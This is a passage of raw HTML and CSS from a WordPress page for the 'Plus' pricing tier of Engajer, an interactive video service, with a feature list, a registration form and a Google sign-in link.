    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style id="azzle-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Inter;font-weight:400;font-style:normal;}h1, h2, h3, h4, h5, h6{font-family:"DM Sans";font-weight:700;font-style:normal;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>


<body class="page-template page-template-elementor_header_footer page page-id-8172 wp-custom-logo no-sidebar elementor-default elementor-template-full-width elementor-kit-11 elementor-page elementor-page-8172">
		<!-- preloader  -->
	
    <div class="azzle-preloader-wrap">
        <div class="azzle-preloader">
            <div></div>
            <div></div>
            <div></div>
            <div></div>
        </div>
    </div>
    	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<!-- end azzle header -->
			<header class="site-header azzle-elementor-header">		<div data-elementor-type="wp-post" data-elementor-id="43" class="elementor elementor-43" data-elementor-post-type="aimaas_header">
				<div class="elementor-element elementor-element-4ed2bd7 e-flex e-con-boxed e-con e-parent" data-id="4ed2bd7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b78f4f e-con-full e-flex e-con e-child" data-id="5b78f4f" data-element_type="container">
				<div class="elementor-element elementor-element-7f457f5 mas-addons-sticky-no elementor-widget elementor-widget-aimaas-logo" data-id="7f457f5" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="aimaas-logo.default">
				<div class="elementor-widget-container">
					        <div class="ama-site-logo content-align-">
            <a href="https://engajer.com" class="ama-site-logo-wrap">
                <span class='site-logo'><img decoding="async" src="https://engajer.com/wp-content/uploads/2024/02/Engajer_Logo.svg" alt="Engajer" class="navbar-brand__regular dark-logo"></span>            </a>

        </div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2b5ef27 e-con-full e-flex e-con e-child" data-id="2b5ef27" data-element_type="container">
				<div class="elementor-element elementor-element-2ea4c91 mas-addons-sticky-no elementor-widget elementor-widget-aimaas-main-menu" data-id="2ea4c91" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="aimaas-main-menu.default">
				<div class="elementor-widget-container">
					
        <div class="aimaas-main-menu-wrap navbar menu-style-inline  megamenu-width-custom">
            <button class="navbar-toggler open-menu" type="button" data-toggle="navbarToggler" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon">
                    <svg aria-hidden="true" class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>                </span>

                
            </button>
            <!-- end of Nav toggler -->
            <div class="navbar-inner">

            <div class="site-branding mobile-version has-site-logo">
                    <a href="https://engajer.com">
                        <img decoding="async" src="https://engajer.com/wp-content/uploads/2024/02/Engajer_Logo.svg" alt="Engajer" class="navbar-brand__regular white-logo">                    </a>
                </div><!-- .site-branding -->

                

                <div class="aimaas-mobile-menu"></div>
                <button class="navbar-toggler close-menu" type="button" data-toggle="navbarToggler" aria-label="Toggle navigation">

                                        <span class="navbar-toggler-icon close">
                    
                    </span>

                </button>

                <nav id="site-navigation" class="main-navigation ">

                    <div class="aimaas-menu-container"><ul id="navbar-nav" class="navbar-nav"><li id="menu-item-7564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7564  "><a href="https://engajer.com/">Home</a></li>
<li id="menu-item-7812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7812  "><a href="https://engajer.com/platform/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-9163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9163  "><a href="https://engajer.com/showcase/">Technology</a>
	<ul class="sub-menu">
		<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161  "><a href="https://engajer.com/showcase/">Interactive Video</a></li>
		<li id="menu-item-9160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9160  "><a href="https://engajer.com/engajerai/">Engajer AI</a></li>
	</ul>
</li>
	<li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7931  "><a href="https://engajer.com/uses/">Use-cases</a></li>
	<li id="menu-item-9206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9206  "><a href="/platform">Platform</a></li>
</ul>
</li>
<li id="menu-item-9197" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9197  "><a href="/pricing">Pricing</a>
<ul class="sub-menu">
	<li id="menu-item-9200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9200  "><a href="/pricing">All</a></li>
	<li id="menu-item-9114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9114  "><a href="https://engajer.com/free/">Free</a></li>
	<li id="menu-item-9115" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8172 current_page_item menu-item-9115  "><a href="https://engajer.com/plus/" aria-current="page">Plus</a></li>
	<li id="menu-item-9116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9116  "><a href="https://engajer.com/premium/">Premium</a></li>
	<li id="menu-item-9153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9153  "><a href="https://engajer.com/consulting-services/">Enterprise</a></li>
</ul>
</li>
<li id="menu-item-9169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9169  "><a href="/engajerai">About Us</a></li>
<li id="menu-item-7748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7748  "><a href="https://engajer.com/contact/">Contact Us</a></li>
</ul></div>
                </nav><!-- #site-navigation -->

                                    <div class="aimaas-header-buttons">
                                <div >
            <div class="aimaas-dual-button-wrapper">
                <a class="aimaas-dual-button-primary aimaas-dual-button-action effect-5" href="https://dashboard.engajer.com/user/login" target="_blank" rel="nofollow">
                    <span class="aimaas-icon-pos-left">
                                                <span >
                            Login                        </span>
                                            </span>
                </a>
                <a class="aimaas-dual-button-secondary aimaas-dual-button-action effect-5" href="/free" target="_blank" rel="nofollow">
                    <span class="aimaas-icon-pos-left">
                                                <span >
                            Try for free                        </span>
                                            </span>
                </a>
            </div>
        </div>

                    </div>
                



                            </div>

        </div>

				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c8d8117 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="c8d8117" data-element_type="container">
				<div class="elementor-element elementor-element-d590b0c mas-addons-sticky-no elementor-widget elementor-widget-mas-creative-button" data-id="d590b0c" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-creative-button.default">
				<div class="elementor-widget-container">
							<div data-magnetic="no" class="mas-creative-btn-wrap">
			<a class="mas-creative-btn mas-stl--hermosa mas-eft--render" href="https://engajer.com/free/" target="_blank" rel="nofollow"><span>Try For Free</span></a>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3384eaf mas-addons-sticky-no elementor-widget elementor-widget-mas-creative-button" data-id="3384eaf" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-creative-button.default">
				<div class="elementor-widget-container">
							<div data-magnetic="no" class="mas-creative-btn-wrap">
			<a class="mas-creative-btn mas-stl--hermosa mas-eft--render" href="https://dashboard.engajer.com/user/login" target="_blank" rel="nofollow"><span>Login</span></a>
		</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</header>		<div data-elementor-type="wp-page" data-elementor-id="8172" class="elementor elementor-8172" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-31239e9 e-flex e-con-boxed e-con e-parent" data-id="31239e9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c8db7a3 mas-addons-sticky-no elementor-widget elementor-widget-mas-addons-heading" data-id="c8db7a3" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-addons-heading.default">
				<div class="elementor-widget-container">
					<h2 class="mas-addons-heading-title show-line-no">Plus</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3cdb4f8 mas-addons-sticky-no elementor-widget elementor-widget-mas-addons-breadcrumb" data-id="3cdb4f8" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-addons-breadcrumb.default">
				<div class="elementor-widget-container">
					<ul class="mas-addons-breadcrumbs"><li class="mas-addons-breadcrumbs-item mas-addons-breadcrumbs-start"><a href="https://engajer.com/" rel="home"><span class="mas-addons-breadcrumbs-text">Home</span></a></li><li class="mas-addons-breadcrumbs-separator"><span class="mas-addons-breadcrumbs-separator-icon"><i class="fas fa-angle-right" aria-hidden="true"></i></span></li><li class="mas-addons-breadcrumbs-item mas-addons-breadcrumbs-end"><span class="mas-addons-breadcrumbs-text">Plus</span></li></ul>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f1bc454 e-flex e-con-boxed e-con e-parent" data-id="f1bc454" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-95f1536 mas-addons-sticky-no elementor-widget elementor-widget-shortcode" data-id="95f1536" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="8165" class="elementor elementor-8165" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-11d521c e-flex e-con-boxed e-con e-parent" data-id="11d521c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a16c448 e-con-full e-flex e-con e-child" data-id="a16c448" data-element_type="container">
				<div class="elementor-element elementor-element-0d1341f mas-addons-sticky-no elementor-widget elementor-widget-mas-addons-pricing-box" data-id="0d1341f" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-addons-pricing-box.default">
				<div class="elementor-widget-container">
					<div class="mas-addons-pricing-table-wrapper mas-addons-pricing-table left none"><div class="mas-addons-pricing-table-badge-wrapper"><div class="mas-addons-pricing-table-header"><h4 class="mas-addons-pricing-table-title">Plus</h4><div class="mas-addons-pricing-table-price mas-addons-discount-price-no"><p class="mas-addons-pricing-table-new-price"><span class="mas-addons-pricing-table-currency">$</span><span class="mas-addons-pricing-table-price">4.99</span><span class="mas-addons-price-period"><span class="mas-addons-pricing-table-currency-separator">/</span><span class="mas-addons-pricing-table-price-by">Per month</span></span></p></div><span class="mas-addons-pricing-table-price-subtitle">This is an excellent option for a small businesses who are starting out.</span></div><ul class="mas-addons-pricing-table-features list-border-bottom"><li class="mas-addons-pricing-table-features-enable elementor-repeater-item-27e948c"><span class="mas-addons-pricing-li-icon"></span>									<span class="mas-addons-pricing-item">1 engajer</span></li><li class="mas-addons-pricing-table-features-enable elementor-repeater-item-9c0c958"><span class="mas-addons-pricing-li-icon"></span>									<span class="mas-addons-pricing-item">15 Modules (video/text)</span></li><li class="mas-addons-pricing-table-features-enable elementor-repeater-item-9335d0b"><span class="mas-addons-pricing-li-icon"></span>									<span class="mas-addons-pricing-item">3 Users</span></li><li class="mas-addons-pricing-table-features-enable elementor-repeater-item-d9bde3a"><span class="mas-addons-pricing-li-icon"></span>									<span class="mas-addons-pricing-item">5 Campaigns / Month</span></li><li class="mas-addons-pricing-table-features-enable elementor-repeater-item-af20de7"><span class="mas-addons-pricing-li-icon"></span>									<span class="mas-addons-pricing-item">Website embed</span></li><li class="mas-addons-pricing-table-features-enable elementor-repeater-item-f15f6b0"><span class="mas-addons-pricing-li-icon"></span>									<span class="mas-addons-pricing-item">Facebook embed</span></li><li class="mas-addons-pricing-table-features-enable elementor-repeater-item-2d1424e"><span class="mas-addons-pricing-li-icon"></span>									<span class="mas-addons-pricing-item">Build-Your-Own engajer</span></li><li class="mas-addons-pricing-table-features-enable elementor-repeater-item-14e4879"><span class="mas-addons-pricing-li-icon"></span>									<span class="mas-addons-pricing-item">Analytics</span></li></ul></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6ed5d5b e-con-full e-flex e-con e-child" data-id="6ed5d5b" data-element_type="container">
				<div class="elementor-element elementor-element-94148f0 elementor-button-align-stretch mas-addons-sticky-no elementor-widget elementor-widget-form" data-id="94148f0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" novalidate="">
			<input type="hidden" name="post_id" value="8165"/>
			<input type="hidden" name="form_id" value="94148f0"/>
			<input type="hidden" name="referer_title" value="Plus" />

							<input type="hidden" name="queried_id" value="8172"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-first_name elementor-col-50 elementor-field-required">
												<label for="form-field-first_name" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[first_name]" id="form-field-first_name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-last_name elementor-col-50 elementor-field-required">
												<label for="form-field-last_name" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[last_name]" id="form-field-last_name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-confirm_email elementor-col-50 elementor-field-required">
												<label for="form-field-confirm_email" class="elementor-field-label elementor-screen-only">
								Confirm Email							</label>
														<input size="1" type="email" name="form_fields[confirm_email]" id="form-field-confirm_email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Confirm Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-phone elementor-col-50">
												<label for="form-field-phone" class="elementor-field-label elementor-screen-only">
								Phone							</label>
														<input size="1" type="text" name="form_fields[phone]" id="form-field-phone" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Phone">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-company elementor-col-50">
												<label for="form-field-company" class="elementor-field-label elementor-screen-only">
								Company							</label>
														<input size="1" type="text" name="form_fields[company]" id="form-field-company" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Company">
											</div>
								<div class="elementor-field-type-password elementor-field-group elementor-column elementor-field-group-password elementor-col-50 elementor-field-required">
												<label for="form-field-password" class="elementor-field-label elementor-screen-only">
								Password							</label>
														<input size="1" type="password" name="form_fields[password]" id="form-field-password" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Password" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-password elementor-field-group elementor-column elementor-field-group-confirm_password elementor-col-50 elementor-field-required">
												<label for="form-field-confirm_password" class="elementor-field-label elementor-screen-only">
								Confirm Password							</label>
														<input size="1" type="password" name="form_fields[confirm_password]" id="form-field-confirm_password" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Confirm Password" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-ref elementor-col-100">
													<input size="1" type="hidden" name="form_fields[ref]" id="form-field-ref" class="elementor-field elementor-size-md  elementor-field-textual" value="Plus">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-payment_link elementor-col-100">
													<input size="1" type="hidden" name="form_fields[payment_link]" id="form-field-payment_link" class="elementor-field elementor-size-md  elementor-field-textual" value="https://buy.stripe.com/7sI15TeO08022kg289">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">REGISTER</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-03022cd elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center mas-addons-sticky-no elementor-widget elementor-widget-divider" data-id="03022cd" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				OR				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-481dc4b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile mas-addons-sticky-no elementor-widget elementor-widget-shortcode" data-id="481dc4b" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://engajer.com/wp-login.php?loginSocial=google&#038;redirect=https%3A%2F%2Fengajer.com%2Fplus%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600" data-e-disable-page-transition="1"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="dark" style="background-color:#4285f4;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Continue with <b>Google</b></div></div></a></div></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0de4080 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center mas-addons-sticky-no elementor-widget elementor-widget-social-icons" data-id="0de4080" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-309fa6f" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-apple elementor-repeater-item-4511041" target="_blank">
						<span class="elementor-screen-only">Apple</span>
						<svg class="e-font-icon-svg e-fab-apple" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bd8bf6c" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div><!-- #page -->
<footer class="footer-section">
		<div data-elementor-type="wp-post" data-elementor-id="592" class="elementor elementor-592" data-elementor-post-type="aimaas_footer">
				<div class="elementor-element elementor-element-c99b138 e-flex e-con-boxed e-con e-parent" data-id="c99b138" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3735292 e-flex e-con-boxed e-con e-child" data-id="3735292" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-59ee957 e-flex e-con-boxed e-con e-child" data-id="59ee957" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70d7d5f e-con-full e-flex e-con e-child" data-id="70d7d5f" data-element_type="container">
				<div class="elementor-element elementor-element-528866f mas-addons-sticky-no elementor-widget elementor-widget-aimaas-logo" data-id="528866f" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="aimaas-logo.default">
				<div class="elementor-widget-container">
					        <div class="ama-site-logo content-align-">
            <a href="https://engajer.com" class="ama-site-logo-wrap">
                <span class='site-logo'><img decoding="async" src="https://engajer.com/wp-content/uploads/2024/02/Engajer_Logo.svg" alt="Engajer" class="navbar-brand__regular dark-logo"></span>            </a>

        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5413f2 mas-addons-sticky-no elementor-widget elementor-widget-text-editor" data-id="b5413f2" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Engajer, as the decade’s revolutionary interactive communications platform, can provide your business with the point of difference that can lead to an immediate and long-lasting connection and engagement with your current and potential customer base. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-9a12937 e-grid-align-left elementor-shape-rounded elementor-grid-0 mas-addons-sticky-no elementor-widget elementor-widget-social-icons" data-id="9a12937" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1b94087" href="https://www.facebook.com/engajer" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-35133b6" href="https://twitter.com/engajer" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Twitter</span>
